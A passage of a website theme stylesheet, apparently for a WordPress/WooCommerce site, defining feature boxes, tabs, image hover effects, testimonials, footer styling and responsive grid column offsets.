  height: 40px;
  line-height: 40px;
  overflow: hidden;
  text-align: center;
}
.feature-box.separator_align_right .fbox-icon,.feature-box.separator_align_right .fbox-image {
  float: right;
  margin: 0 0 0 20px;
}
.feature-box.separator_align_center .fbox-icon,.feature-box.separator_align_center .fbox-image {
  float: none;
  margin: 0 0 30px;
}
.feature-box.feature-box-v1 .fbox-image {
  margin-bottom: 20px;
}
.feature-box.feature-box-v1 .fbox-content {
  float: none;
  overflow: hidden;
}

.feature-box-default {
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
}
.feature-box-default>div {
  align-self: center;
  width: 50%;
}
.feature-box-default.separator_align_center .fbox-icon,.feature-box-default.separator_align_center .fbox-image,.feature-box-default.separator_align_right .fbox-icon,.feature-box-default.separator_align_right .fbox-image {
  float: none;
  margin: 0;
}
.feature-box-default .fbox-icon,.feature-box-default .fbox-image {
  margin-right: 0;
  float: left;
  position: relative;
  padding-right: 0;
}
.feature-box-default .fbox-icon .icons,.feature-box-default .fbox-image .icons {
  width: 70px;
  height: 70px;
  line-height: 70px;
  font-size: 40px;
}
.feature-box-default .fbox-content {
  padding: 0 7%;
}

.feature-box-v1 .fbox-icon,.feature-box-v1 .fbox-image {
  float: left;
  position: relative;
  margin: 0 15px 0 0;
  padding-right: 0;
}
.feature-box-v1 .fbox-icon .icons,.feature-box-v1 .fbox-image .icons {
  font-size: 30px;
  color: #000;
}
.feature-box-v1 small {
  margin-top: 10px;
  margin-bottom: 5px;
  text-transform: uppercase;
  color: #000;
  font-size: 14px;
}

.feature-box-v2 {
  text-align: center;
}
.feature-box-v2 .fbox-icon,.feature-box-v2 .fbox-image {
  float: none;
  margin-bottom: 20px;
}
.feature-box-v2 .fbox-icon .icons,.feature-box-v2 .fbox-image .icons {
  width: 70px;
  height: 70px;
  line-height: 70px;
  font-size: 36px;
  background: none;
}
.feature-box-v2 .fbox-content {
  overflow: hidden;
}

.feature-box.feature-box-v3 {
  position: relative;
  padding: 45px 30px 20px;
  text-align: center !important;
  background: #f5f5f5;
}
.feature-box.feature-box-v3 .fbox-icon,.feature-box.feature-box-v3 .fbox-image {
  position: absolute;
  content: "";
  left: 0;
  right: 0;
  top: -36px;
  margin: 0 auto;
}
.feature-box.feature-box-v3 .fbox-icon .icons,.feature-box.feature-box-v3 .fbox-image .icons {
  font-size: 24px;
  width: 70px;
  height: 70px;
  line-height: 70px;
  color: #fff;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  background: #6dc0ea;
}
.feature-box.feature-box-v3 .fbox-content {
  float: none;
}

.feature-box.feature-box-v4 {
  padding: 20px 30px;
  border: 1px solid #ddd;
  border-bottom: 3px solid #6dc0ea;
  text-align: center !important;
}
.feature-box.feature-box-v4 .fbox-icon,.feature-box.feature-box-v4 .fbox-image {
  text-align: center;
  float: none !important;
  margin-bottom: 20px;
}
.feature-box.feature-box-v4 .fbox-icon .icons,.feature-box.feature-box-v4 .fbox-image .icons {
  font-size: 36px;
  width: 70px;
  height: 70px;
  line-height: 70px;
  color: #000;
  background: none;
}
.feature-box.feature-box-v4 .fbox-content {
  float: none;
}

/**
 * Tab Style
 */
.feature-box.feature-box-v4 .description,.tab-v8 .nav-inner {
  text-align: center;
}
.tab-v8 .nav-tabs {
  display: inline-block;
  border: none;
}
.tab-v8 .nav-tabs li {
  position: relative;
}
.tab-v8 .nav-tabs li a {
  border: none;
  background: transparent;
  font-weight: 700;
  text-transform: uppercase;
  font-size: 12px;
  color: #fff;
}
.tab-v8 .nav-tabs li a.active,.tab-v8 .nav-tabs li a:focus,.tab-v8 .nav-tabs li a:hover {
  background: transparent;
  border-top: none;
}
.tab-v8 .nav-tabs li.active,.tab-v8 .nav-tabs li.ui-state-active,.tab-v8 .nav-tabs li:focus,.tab-v8 .nav-tabs li:hover {
  background: transparent;
  border: none;
}
.tab-v8 .nav-tabs li.active a,.tab-v8 .nav-tabs li.ui-state-active a,.tab-v8 .nav-tabs li:focus a,.tab-v8 .nav-tabs li:hover a {
  border: none;
  color: #6dc0ea;
}
.tab-v8 .nav-tabs li:before {
  content: ">";
  padding: 0;
  color: #fff;
  position: absolute;
  right: -6px;
  top: 10px;
}
.tab-v8 .nav-tabs li:last-child:before {
  content: none;
}

/**
 * Black tab Styles
 */
.navtabs-black .nav-tabs>li:before,.navtabs-black .nav-tabs>li>a {
  color: #000;
}

.pbr-inforbox .inforbox-inner {
  text-align: center;
  padding: 10px;
}

/**
 * Brand Styles
 */
.brands-carousel {
  margin-left: -10px;
  margin-right: -10px;
}
.brands-carousel .item-brand {
  margin: 10px 15px;
  height: 80px;
  overflow: hidden;
  border: 2px solid #ededed;
}
.brands-carousel .item-brand img {
  max-width: 100%;
}

/* effect-v1 */
.effect-v1 {
  background-color: #000;
  overflow: hidden;
  position: relative;
  /* style for hover */
}
.effect-v1:before {
  border: 1px solid #fff;
  bottom: 20px;
  content: "";
  left: 20px;
  position: absolute;
  right: 20px;
  top: 20px;
  -webkit-transform: scale(1.1);
  -ms-transform: scale(1.1);
  -o-transform: scale(1.1);
  transform: scale(1.1);
  opacity: 0;
  filter: alpha(opacity=0);
  z-index: 1;
}
.effect-v1 .action,.effect-v1 img,.effect-v1:before {
  -webkit-transition: opacity .35s ease 0s,transform .35s ease 0s;
  -o-transition: opacity .35s ease 0s,transform .35s ease 0s;
  transition: opacity .35s ease 0s,transform .35s ease 0s;
}
.effect-v1 .action,.effect-v1 img {
  -webkit-transform: scale(1.12);
  -ms-transform: scale(1.12);
  -o-transform: scale(1.12);
  transform: scale(1.12);
}
.effect-v1 .action {
  opacity: 0;
  filter: alpha(opacity=0);
}
.effect-v1:hover:before {
  opacity: 1;
  filter: alpha(opacity=100);
}
.effect-v1:hover:before,.effect-v1:hover img {
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
}
.effect-v1:hover img {
  opacity: .5;
  filter: alpha(opacity=50);
}
.effect-v1:hover .action {
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
  opacity: 1;
  filter: alpha(opacity=100);
}

/* effect-v2*/
.effect-v2 {
  background-color: #000;
  overflow: hidden;
  position: relative;
  /* style for hover */
}
.effect-v2:before {
  border: 1px solid #fff;
  bottom: 20px;
  content: "";
  left: 20px;
  position: absolute;
  right: 20px;
  top: 20px;
  -webkit-transform: translate3d(-20px,0,0);
  transform: translate3d(-20px,0,0);
  opacity: 0;
  filter: alpha(opacity=0);
  z-index: 1;
}
.effect-v2 img,.effect-v2:before {
  -webkit-transition: opacity .35s ease 0s,transform .35s ease 0s;
  -o-transition: opacity .35s ease 0s,transform .35s ease 0s;
  transition: opacity .35s ease 0s,transform .35s ease 0s;
}
.effect-v2 img {
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
}
.effect-v2 .action {
  -webkit-transform: translate3d(-10px,0,0);
  transform: translate3d(-10px,0,0);
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: opacity .35s ease 0s,transform .35s ease 0s;
  -o-transition: opacity .35s ease 0s,transform .35s ease 0s;
  transition: opacity .35s ease 0s,transform .35s ease 0s;
}
.effect-v2:hover:before {
  opacity: 1;
  filter: alpha(opacity=100);
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
}
.effect-v2:hover img {
  opacity: .7;
  filter: alpha(opacity=70);
  -webkit-transform: scaleX(1.2);
  -ms-transform: scaleX(1.2);
  -o-transform: scaleX(1.2);
  transform: scaleX(1.2);
}
.effect-v2:hover .action {
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  opacity: 1;
  filter: alpha(opacity=100);
}

/* effect-v3*/
.effect-v3 {
  position: relative;
  /* style for hover */
}
@media (min-width: 1200px) {
  .effect-v3 {
    background-color: #000;
  }
}
.effect-v3:after,.effect-v3:before {
  bottom: 20px;
  content: "";
  left: 20px;
  opacity: 0;
  position: absolute;
  right: 20px;
  top: 20px;
  -webkit-transition: opacity .35s ease 0s,transform .35s ease 0s;
  -o-transition: opacity .35s ease 0s,transform .35s ease 0s;
  transition: opacity .35s ease 0s,transform .35s ease 0s;
  z-index: 1;
}
.effect-v3:before {
  border-bottom: 1px solid #fff;
  border-top: 1px solid #fff;
  -webkit-transform: scaleX(0);
  -ms-transform: scaleX(0);
  -o-transform: scaleX(0);
  transform: scaleX(0);
}
.effect-v3:after {
  border-left: 1px solid #fff;
  border-right: 1px solid #fff;
  -webkit-transform: scaleY(0);
  -ms-transform: scaleY(0);
  -o-transform: scaleY(0);
  transform: scaleY(0);
}
.effect-v3 img {
  opacity: 1;
  filter: alpha(opacity=100);
  -webkit-transition: opacity .35s ease 0s;
  -o-transition: opacity .35s ease 0s;
  transition: opacity .35s ease 0s;
  width: 100%;
}
.effect-v3 .banner-title {
  -webkit-transform: translate3d(0,-20px,0);
  transform: translate3d(0,-20px,0);
  -webkit-transition: transform .35s ease 0s;
  -o-transition: transform .35s ease 0s;
  transition: transform .35s ease 0s;
}
.effect-v3 .action {
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transform: translate3d(0,40px,0);
  transform: translate3d(0,40px,0);
  -webkit-transition: opacity .35s ease 0s,transform .35s ease 0s;
  -o-transition: opacity .35s ease 0s,transform .35s ease 0s;
  transition: opacity .35s ease 0s,transform .35s ease 0s;
}
.effect-v3:hover:after,.effect-v3:hover:before {
  opacity: 1;
  filter: alpha(opacity=100);
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
}
.effect-v3:hover img {
  opacity: .5;
  filter: alpha(opacity=50);
}
.effect-v3:hover .action,.effect-v3:hover .banner-title {
  opacity: 1;
  filter: alpha(opacity=100);
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
}

/* effect-v4*/
.effect-v4 {
  background-color: #000;
  overflow: hidden;
  position: relative;
  /* style for hover */
}
.effect-v4:before {
  border: 2px solid #fff;
  bottom: 20px;
  -webkit-box-shadow: 0 0 0 30px hsla(0,0%,100%,.2);
  box-shadow: 0 0 0 30px hsla(0,0%,100%,.2);
  content: "";
  left: 20px;
  opacity: 0;
  position: absolute;
  right: 20px;
  top: 20px;
  -webkit-transform: scale(1.4);
  -ms-transform: scale(1.4);
  -o-transform: scale(1.4);
  transform: scale(1.4);
  -webkit-transition: opacity .35s ease 0s,transform .35s ease 0s;
  -o-transition: opacity .35s ease 0s,transform .35s ease 0s;
  transition: opacity .35s ease 0s,transform .35s ease 0s;
  z-index: 1;
}
.effect-v4 img {
  opacity: 1;
  filter: alpha(opacity=100);
  -webkit-transition: opacity .35s ease 0s;
  -o-transition: opacity .35s ease 0s;
  transition: opacity .35s ease 0s;
}
.effect-v4 .banner-title {
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
  -webkit-transition: transform .35s ease 0s;
  -o-transition: transform .35s ease 0s;
  transition: transform .35s ease 0s;
}
.effect-v4 .action {
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transform: scale(1.2);
  -ms-transform: scale(1.2);
  -o-transform: scale(1.2);
  transform: scale(1.2);
  -webkit-transition: opacity .35s ease 0s,transform .35s ease 0s;
  -o-transition: opacity .35s ease 0s,transform .35s ease 0s;
  transition: opacity .35s ease 0s,transform .35s ease 0s;
}
.effect-v4:hover:before {
  opacity: 1;
  filter: alpha(opacity=100);
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
}
.effect-v4:hover img {
  opacity: .5;
  filter: alpha(opacity=50);
}
.effect-v4:hover .banner-title {
  -webkit-transform: scale(.95);
  -ms-transform: scale(.95);
  -o-transform: scale(.95);
  transform: scale(.95);
}
.effect-v4:hover .action {
  opacity: 1;
  filter: alpha(opacity=100);
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
}

/* effect-v6*/
.effect-v6 {
  background-color: #000;
  overflow: hidden;
  position: relative;
  /* style for hover */
}
.effect-v6 img {
  opacity: 1;
  filter: alpha(opacity=100);
  -webkit-transition: opacity .35s ease 0s;
  -o-transition: opacity .35s ease 0s;
  transition: opacity .35s ease 0s;
}
.effect-v6 .action {
  transform: translate3d(0,-100px,0);
  transition: opacity .35s ease 0s,transform .35s ease 0s;
  opacity: 0;
}
.effect-v6:hover img {
  opacity: .5;
  filter: alpha(opacity=50);
}
.effect-v6:hover .action {
  opacity: 1;
  transform: translateZ(0);
}

/* effect-v7*/
.effect-v7 {
  overflow: hidden;
  position: relative;
  /* style for hover */
}
.effect-v7:before {
  bottom: 0;
  content: "";
  left: 0;
  position: absolute;
  right: 0;
  top: 0;
  -webkit-transition: all .4s cubic-bezier(.94,.85,.1,.62) 0s;
  -o-transition: all .4s cubic-bezier(.94,.85,.1,.62) 0s;
  transition: all .4s cubic-bezier(.94,.85,.1,.62) 0s;
  z-index: 1;
  border: 200px double transparent;
  opacity: 1;
  filter: alpha(opacity=100);
  visibility: visible;
}
.effect-v7:hover:before {
  opacity: 0;
  filter: alpha(opacity=0);
  border: 0 double hsla(0,0%,100%,.7);
  visibility: hidden;
}

/* effect-v8*/
.effect-v8 {
  overflow: hidden;
  position: relative;
  /* style for hover */
}
.effect-v8:before {
  border-bottom: 50px solid hsla(0,0%,100%,.4);
  border-top: 50px solid hsla(0,0%,100%,.4);
  content: "";
  height: 100%;
  left: 0;
  opacity: 0;
  filter: alpha(opacity=0);
  position: absolute;
  top: 0;
  transform: rotate(45deg) scaleY(0);
  -o-transform: rotate(45deg) scaleY(0);
  -webkit-transform: rotate(45deg) scaleY(0);
  -moz-transform: rotate(45deg) scaleY(0);
  -ms-transform: rotate(45deg) scaleY(0);
  -webkit-transition: opacity .35s ease 0s,transform .35s ease 0s;
  -o-transition: opacity .35s ease 0s,transform .35s ease 0s;
  transition: opacity .35s ease 0s,transform .35s ease 0s;
  transform-origin: 50% 50% 0;
  width: 100%;
}
.effect-v8:hover:before {
  opacity: 1;
  filter: alpha(opacity=100);
  transform: rotate(45deg) scaleY(4);
  -o-transform: rotate(45deg) scaleY(4);
  -webkit-transform: rotate(45deg) scaleY(4);
  -moz-transform: rotate(45deg) scaleY(4);
  -ms-transform: rotate(45deg) scaleY(4);
}

/* effect-v9*/
.effect-v9 {
  overflow: hidden;
  position: relative;
  /* style for hover */
}
.effect-v9:before {
  border: 50px solid transparent;
  border-top-right-radius: 50px;
  border-top-left-radius: 50px;
  border-bottom-right-radius: 50px;
  border-bottom-left-radius: 50px;
  box-sizing: border-box;
  cursor: pointer;
  display: inline-block;
  left: 0;
  right: 0;
  bottom: 0;
  margin: auto;
  position: absolute;
  top: 0;
  content: "";
  opacity: 1;
  filter: alpha(opacity=100);
  width: 100px;
  height: 100px;
  -webkit-transform: scale(7);
  -ms-transform: scale(7);
  -o-transform: scale(7);
  transform: scale(7);
  -webkit-transition: all .3s ease-in-out 0s;
  -o-transition: all .3s ease-in-out 0s;
  transition: all .3s ease-in-out 0s;
  visibility: visible;
  z-index: 1;
}
.effect-v9:hover:before {
  border: 0 solid rgba(0,0,0,.7);
  opacity: 0;
  filter: alpha(opacity=0);
  visibility: hidden;
}

/* effect-v10*/
.effect-v10 {
  overflow: hidden;
  position: relative;
  /* style for hover */
}
.effect-v10:before {
  background-color: hsla(0,0%,100%,.2);
  display: block;
  width: 100%;
  height: 100%;
  left: -100%;
  opacity: 0;
  filter: alpha(opacity=0);
  position: absolute;
  top: 0;
  -webkit-transition: all .3s ease 0s;
  -o-transition: all .3s ease 0s;
  transition: all .3s ease 0s;
  content: "";
  z-index: 1;
}
.effect-v10:hover:before {
  left: 0;
  opacity: 1;
  filter: alpha(opacity=100);
}

/* effect-v11*/
.effect-default {
  background-color: #000;
  overflow: hidden;
  position: relative;
  /* style for hover */
}
.effect-default .banner-title {
  -webkit-transform: translate3d(0,20px,0);
  transform: translate3d(0,20px,0);
  -webkit-transition: transform .35s ease 0s;
  -o-transition: transform .35s ease 0s;
  transition: transform .35s ease 0s;
}
.effect-default img {
  -webkit-transform: scale(1.15);
  -ms-transform: scale(1.15);
  -o-transform: scale(1.15);
  transform: scale(1.15);
  opacity: .7;
  filter: alpha(opacity=70);
}
.effect-default .action,.effect-default img {
  -webkit-transition: opacity .35s ease 0s,transform .35s ease 0s;
  -o-transition: opacity .35s ease 0s,transform .35s ease 0s;
  transition: opacity .35s ease 0s,transform .35s ease 0s;
}
.effect-default .action {
  -webkit-transform: scale(1.1);
  -ms-transform: scale(1.1);
  -o-transform: scale(1.1);
  transform: scale(1.1);
  opacity: 0;
  filter: alpha(opacity=0);
  border: 1px solid #fff;
  margin: 1em 0 0;
  padding: 1em;
  color: #fff;
}
.effect-default:hover:before {
  opacity: 1;
  filter: alpha(opacity=100);
}
.effect-default:hover:before,.effect-default:hover img {
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
}
.effect-default:hover img {
  opacity: .5;
  filter: alpha(opacity=50);
}
.effect-default:hover .action {
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
  opacity: 1;
  filter: alpha(opacity=100);
}
.effect-default:hover .banner-title {
  opacity: 1;
  filter: alpha(opacity=100);
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
}

.layer-up:before {
  top: 0;
  background: linear-gradient(-178deg,#fff 47%,transparent 0,transparent 0);
}
.layer-up:after,.layer-up:before {
  content: "";
  position: absolute;
  height: 80px;
  width: 100%;
  left: 0;
}
.layer-up:after {
  bottom: 0;
  background: linear-gradient(-178deg,transparent 47%,transparent 0,#fff 0);
}

.testimonials-v3 {
  text-align: center;
}
.testimonials-v3 .testimonials-description {
  font-size: 36px;
  color: #6dc0ea;
  line-height: 1.3;
  font-weight: 600;
  position: relative;
  padding: 30px;
}
.testimonials-v3 .testimonials-description:before {
  position: absolute;
  left: 0;
  top: 0;
  content: "\f10d";
  font-family: FontAwesome;
  font-size: 100px;
  color: #6dc0ea;
  z-index: -1;
}
.testimonials-v3 .flex {
  display: flex;
  justify-content: center;
}
.testimonials-v3 .flex .job,.testimonials-v3 .flex .name {
  margin: 0 10px;
}
.testimonials-v3 .flex .name {
  text-transform: uppercase;
  color: #000;
  font-weight: 500;
}

.feature-box-v5 .fbox-body {
  display: flex;
  flex-direction: row-reverse;
  align-items: baseline;
}
.feature-box-v5 .fbox-body h4 {
  font-size: 50px;
  margin-right: 5px;
  margin-bottom: 0;
  font-weight: 600;
}
.feature-box-v5 .fbox-body small {
  font-size: 18px;
  font-weight: 500;
}
@media (max-width: 480px) {
  .feature-box-v5 .fbox-body {
    justify-content: center;
  }
}
.feature-box-v5 .description {
  font-size: 14px;
  letter-spacing: 2px;
  text-transform: uppercase;
  font-weight: 500;
}
@media (max-width: 480px) {
  .feature-box-v5 .description {
    text-align: center;
  }
}

.pbr-footer.footer-4 {
  background-color: #2b2b2b;
  color: #ccc;
}
@media (max-width: 480px) {
  .pbr-footer.footer-4 {
    padding: 20px;
  }
}
.pbr-footer.footer-4 a {
  color: #ccc;
}
.pbr-footer.footer-4 .widget.widget_categories ul li,.pbr-footer.footer-4 .widget.widget_layered_nav_filters ul li,.pbr-footer.footer-4 .widget.widget_layered_nav ul li,.pbr-footer.footer-4 .widget.widget_product_categories ul li,.pbr-footer.footer-4 .widget_nav_menu ul li {
  border: none;
  padding: 0;
}
.pbr-footer.footer-4 .contact-add p {
  border-bottom: 1px solid #414141;
  padding-bottom: 10px;
}
.pbr-footer.footer-4 .contact-add p:last-child {
  border: none;
}
.pbr-footer.footer-4 .social li {
  width: 40px;
  height: 40px;
  border: 2px solid #414141;
  text-align: center;
  border-radius: 100%;
  margin-right: 5px;
}
.pbr-footer.footer-4 .social li a {
  margin: 0;
}
.pbr-footer.footer-4 .social li a i {
  line-height: 36px;
}
.pbr-footer.footer-4 .social li a:hover,.pbr-footer.footer-4 .social li a i:hover {
  color: #6dc0ea;
}
.pbr-footer.footer-4 h3.vc_custom_heading {
  font-weight: 600;
}

@media (min-width: 481px) {
  .translateX-l50 {
    transform: translateX(-50%);
  }

  .translateX-r50 {
    transform: translateX(50%);
    z-index: 9 !important;
  }
}
.woocommerce-error:before,.woocommerce-info:before,.woocommerce-message:before {
  display: none;
}

.select2-container--default .select2-selection--single {
  height: 32px;
  border-radius: 3px !important;
  border-color: #ddd;
}

.select2-container--default .select2-selection--single .select2-selection__rendered {
  line-height: 32px;
}

.select2-container--default .select2-selection--single .select2-selection__arrow {
  height: 28px;
}

.woocommerce .woocommerce-ordering select {
  border-radius: 3px;
  border-color: #ddd;
}

.woocommerce form .form-row input.input-text,.woocommerce form .form-row textarea {
  border-radius: 3px !important;
  border-color: #ddd !important;
}
.animate-text,.animate-text:hover {
  transition: all .3s;
}
.animate-text:hover {
  letter-spacing: 2px;
}

.parallax {
  background-attachment: fixed;
  background-position: 50%;
  background-repeat: no-repeat;
  background-size: cover;
}

.vc_row .vc_col-xs-1,.vc_row .vc_col-xs-2,.vc_row .vc_col-xs-3,.vc_row .vc_col-xs-4,.vc_row .vc_col-xs-5,.vc_row .vc_col-xs-6,.vc_row .vc_col-xs-7,.vc_row .vc_col-xs-8,.vc_row .vc_col-xs-9,.vc_row .vc_col-xs-10,.vc_row .vc_col-xs-11 {
  float: left;
}
@media (min-width: 768px) {
  .vc_row .vc_col-sm-1,.vc_row .vc_col-sm-2,.vc_row .vc_col-sm-3,.vc_row .vc_col-sm-4,.vc_row .vc_col-sm-5,.vc_row .vc_col-sm-6,.vc_row .vc_col-sm-7,.vc_row .vc_col-sm-8,.vc_row .vc_col-sm-9,.vc_row .vc_col-sm-10,.vc_row .vc_col-sm-11 {
    float: left;
  }
  .vc_row .vc_col-sm-push-1 {
    left: 8.33333%;
    right: inherit;
  }
  .vc_row .vc_col-sm-push-2 {
    left: 16.66667%;
    right: inherit;
  }
  .vc_row .vc_col-sm-push-3 {
    left: 25%;
    right: inherit;
  }
  .vc_row .vc_col-sm-push-4 {
    left: 33.33333%;
    right: inherit;
  }
  .vc_row .vc_col-sm-push-5 {
    left: 41.66667%;
    right: inherit;
  }
  .vc_row .vc_col-sm-push-6 {
    left: 50%;
    right: inherit;
  }
  .vc_row .vc_col-sm-push-7 {
    left: 58.33333%;
    right: inherit;
  }
  .vc_row .vc_col-sm-push-8 {
    left: 66.66667%;
    right: inherit;
  }
  .vc_row .vc_col-sm-push-9 {
    left: 75%;
    right: inherit;
  }
  .vc_row .vc_col-sm-push-10 {
    left: 83.33333%;
    right: inherit;
  }
  .vc_row .vc_col-sm-push-11 {
    left: 91.66667%;
    right: inherit;
  }
  .vc_row .vc_col-sm-pull-1 {
    left: 8.33333%;
    right: inherit;
  }
  .vc_row .vc_col-sm-pull-2 {
    left: 16.66667%;
    right: inherit;
  }
  .vc_row .vc_col-sm-pull-3 {
    left: 25%;
    right: inherit;
  }
  .vc_row .vc_col-sm-pull-4 {
    left: 33.33333%;
    right: inherit;
  }
  .vc_row .vc_col-sm-pull-5 {
    left: 41.66667%;
    right: inherit;
  }
  .vc_row .vc_col-sm-pull-6 {
    left: 50%;
    right: inherit;
  }
  .vc_row .vc_col-sm-pull-7 {
    left: 58.33333%;
    right: inherit;
  }
  .vc_row .vc_col-sm-pull-8 {
    left: 66.66667%;
    right: inherit;
  }
  .vc_row .vc_col-sm-pull-9 {
    left: 75%;
    right: inherit;
  }
  .vc_row .vc_col-sm-pull-10 {
    left: 83.33333%;
    right: inherit;
  }
  .vc_row .vc_col-sm-pull-11 {
    left: 91.66667%;
    right: inherit;
  }
  .vc_row .vc_col-sm-offset-1 {
    margin-left: 8.33333%;
    margin-right: inherit;
  }
  .vc_row .vc_col-sm-offset-2 {
    margin-left: 16.66667%;
    margin-right: inherit;
  }
  .vc_row .vc_col-sm-offset-3 {
    margin-left: 25%;
    margin-right: inherit;
  }
  .vc_row .vc_col-sm-offset-4 {
    margin-left: 33.33333%;
    margin-right: inherit;
  }
  .vc_row .vc_col-sm-offset-5 {
    margin-left: 41.66667%;
    margin-right: inherit;
  }
  .vc_row .vc_col-sm-offset-6 {
    margin-left: 50%;
    margin-right: inherit;
  }
  .vc_row .vc_col-sm-offset-7 {
    margin-left: 58.33333%;
    margin-right: inherit;
  }
  .vc_row .vc_col-sm-offset-8 {
    margin-left: 66.66667%;
    margin-right: inherit;
  }
  .vc_row .vc_col-sm-offset-9 {
    margin-left: 75%;
    margin-right: inherit;
  }
  .vc_row .vc_col-sm-offset-10 {
    margin-left: 83.33333%;
    margin-right: inherit;
  }
  .vc_row .vc_col-sm-offset-11 {
    margin-left: 91.66667%;
    margin-right: inherit;
  }
}
@media (min-width: 992px) {
  .vc_row .vc_col-md-1,.vc_row .vc_col-md-2,.vc_row .vc_col-md-3,.vc_row .vc_col-md-4,.vc_row .vc_col-md-5,.vc_row .vc_col-md-6,.vc_row .vc_col-md-7,.vc_row .vc_col-md-8,.vc_row .vc_col-md-9,.vc_row .vc_col-md-10,.vc_row .vc_col-md-11 {
    float: left;
  }
  .vc_row .vc_col-md-push-0 {
    left: auto;
    right: inherit;
  }
  .vc_row .vc_col-md-push-1 {
    left: 8.33333%;
    right: inherit;
  }
  .vc_row .vc_col-md-push-2 {
    left: 16.66667%;
    right: inherit;
  }
  .vc_row .vc_col-md-push-3 {
    left: 25%;
    right: inherit;
  }
  .vc_row .vc_col-md-push-4 {
    left: 33.33333%;
    right: inherit;
  }
  .vc_row .vc_col-md-push-5 {
    left: 41.66667%;
    right: inherit;
  }
  .vc_row .vc_col-md-push-6 {
    left: 50%;
    right: inherit;
  }
  .vc_row .vc_col-md-push-7 {
    left: 58.33333%;
    right: inherit;
  }
  .vc_row .vc_col-md-push-8 {
    left: 66.66667%;
    right: inherit;
  }
  .vc_row .vc_col-md-push-9 {
    left: 75%;
    right: inherit;
  }
  .vc_row .vc_col-md-push-10 {
    left: 83.33333%;
    right: inherit;
  }
  .vc_row .vc_col-md-push-11 {
    left: 91.66667%;
    right: inherit;
  }
  .vc_row .vc_col-md-pull-0 {
    left: auto;
    right: inherit;
  }
  .vc_row .vc_col-md-pull-1 {
    left: 8.33333%;
    right: inherit;
  }
  .vc_row .vc_col-md-pull-2 {
    left: 16.66667%;
    right: inherit;
  }
  .vc_row .vc_col-md-pull-3 {
    left: 25%;
    right: inherit;
  }
  .vc_row .vc_col-md-pull-4 {
    left: 33.33333%;
    right: inherit;
  }
  .vc_row .vc_col-md-pull-5 {
    left: 41.66667%;
    right: inherit;
  }
  .vc_row .vc_col-md-pull-6 {
    left: 50%;
    right: inherit;
  }
  .vc_row .vc_col-md-pull-7 {
    left: 58.33333%;
    right: inherit;
  }
  .vc_row .vc_col-md-pull-8 {
    left: 66.66667%;
    right: inherit;
  }
  .vc_row .vc_col-md-pull-9 {
    left: 75%;
    right: inherit;
  }
  .vc_row .vc_col-md-pull-10 {
    left: 83.33333%;
    right: inherit;
  }
  .vc_row .vc_col-md-pull-11 {
    left: 91.66667%;
    right: inherit;
  }
  .vc_row .vc_col-md-offset-0 {
    margin-left: 0;
    margin-right: inherit;
  }
  .vc_row .vc_col-md-offset-1 {
    margin-left: 8.33333%;
    margin-right: inherit;
  }
  .vc_row .vc_col-md-offset-2 {
    margin-left: 16.66667%;
    margin-right: inherit;
  }
  .vc_row .vc_col-md-offset-3 {
    margin-left: 25%;
    margin-right: inherit;
  }
  .vc_row .vc_col-md-offset-4 {
    margin-left: 33.33333%;
    margin-right: inherit;
  }
  .vc_row .vc_col-md-offset-5 {
    margin-left: 41.66667%;
    margin-right: inherit;
  }
  .vc_row .vc_col-md-offset-6 {
    margin-left: 50%;
    margin-right: inherit;
  }
  .vc_row .vc_col-md-offset-7 {
    margin-left: 58.33333%;
    margin-right: inherit;
  }
  .vc_row .vc_col-md-offset-8 {
    margin-left: 66.66667%;
    margin-right: inherit;
  }
  .vc_row .vc_col-md-offset-9 {
    margin-left: 75%;
    margin-right: inherit;
  }
  .vc_row .vc_col-md-offset-10 {
    margin-left: 83.33333%;
    margin-right: inherit;
  }
  .vc_row .vc_col-md-offset-11 {
    margin-left: 91.66667%;
    margin-right: inherit;
  }
}
@media (min-width: 1200px) {
  .vc_row .vc_col-lg-1,.vc_row .vc_col-lg-2,.vc_row .vc_col-lg-3,.vc_row .vc_col-lg-4,.vc_row .vc_col-lg-5,.vc_row .vc_col-lg-6,.vc_row .vc_col-lg-7,.vc_row .vc_col-lg-8,.vc_row .vc_col-lg-9,.vc_row .vc_col-lg-10,.vc_row .vc_col-lg-11 {
    float: left;
  }
  .vc_row .vc_col-lg-push-0 {
    left: auto;
    right: inherit;
  }
  .vc_row .vc_col-lg-push-1 {
    left: 8.33333%;
    right: inherit;
  }
  .vc_row .vc_col-lg-push-2 {
    left: 16.66667%;
    right: inherit;
  }
  .vc_row .vc_col-lg-push-3 {
    left: 25%;
    right: inherit;
  }
  .vc_row .vc_col-lg-push-4 {
    left: 33.33333%;
    right: inherit;
  }
  .vc_row .vc_col-lg-push-5 {
    left: 41.66667%;
    right: inherit;
  }
  .vc_row .vc_col-lg-push-6 {
    left: 50%;
    right: inherit;
  }
  .vc_row .vc_col-lg-push-7 {
    left: 58.33333%;
    right: inherit;
  }
  .vc_row .vc_col-lg-push-8 {
    left: 66.66667%;
    right: inherit;
  }
  .vc_row .vc_col-lg-push-9 {
    left: 75%;
    right: inherit;
  }
  .vc_row .vc_col-lg-push-10 {
    left: 83.33333%;
    right: inherit;
  }
  .vc_row .vc_col-lg-push-11 {
    left: 91.66667%;
    right: inherit;
  }
